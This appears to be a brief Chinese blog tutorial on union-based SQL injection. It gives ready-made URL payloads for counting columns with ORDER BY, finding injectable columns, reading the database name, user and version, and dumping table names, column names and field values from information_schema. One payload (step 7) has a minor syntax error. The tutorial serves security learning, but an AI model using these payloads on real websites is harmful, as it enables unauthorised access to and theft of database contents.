 1. 根据注入位置数据类型将sql注入分类
2. 利用order判断字段数

order by x(数字） 正常与错误的正常值 正确网页正常显示，错误网页报错

?id=1' order by 3--+

3. 利用 union select 联合查询，将id值设置成不成立，即可探测到可利用的字段数

?id=-1 union select 1,2,3 --+

4. 利用函数database(),user(),version()可以得到所探测数据库的数据库名、用户名和版本号

?id=-1 union select 1,database(),version() --+

5. 利用 union select 联合查询，获取表名

?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='已知库名'--+

6. 利用 union select 联合查询，获取字段名

?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='已知表名'--+

7. 利用 union select 联合查询，获取字段值

?id=-1' union select 1,2,group_concat(已知字段名,':'已知字段名) from 已知表名--+

CSDN @haoaaao